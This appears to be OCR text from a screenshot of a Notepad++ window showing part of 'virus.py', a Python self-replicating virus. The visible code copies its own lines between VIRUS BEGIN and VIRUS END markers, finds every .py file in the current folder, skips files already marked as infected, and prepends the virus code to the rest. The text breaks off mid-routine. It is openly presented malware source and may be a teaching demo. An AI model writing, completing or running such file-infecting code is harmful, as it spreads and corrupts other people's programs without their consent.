 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if not infected:
31 newCode = []
32 if ('#!' in pCode[0]): newCode.append(pCode.pop(0))
33 newCode.extend(vCode)
34 newCode.extend
35
Python file length : 847 lines : 40 Ln : 34 Col : 23 Sel : 0 Dos\Windows ANSI INS